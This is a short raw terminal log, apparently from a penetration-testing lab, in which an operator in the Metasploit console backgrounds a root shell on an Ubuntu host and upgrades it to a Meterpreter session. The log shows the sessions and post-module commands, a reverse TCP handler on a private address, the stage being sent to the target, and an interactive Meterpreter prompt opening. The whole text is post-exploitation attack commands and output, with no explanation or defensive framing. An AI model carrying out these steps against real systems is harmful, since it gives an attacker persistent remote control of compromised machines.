 vmlinuz
root@ubuntu:/# background
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.6.142:4433
[*] Sending stage (984904 bytes) to 192.168.6.195
[*] Meterpreter session 2 opened (192.168.6.142:4433 -> 192.168.6.195:38030) at 2024-03-13 08:45:13 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >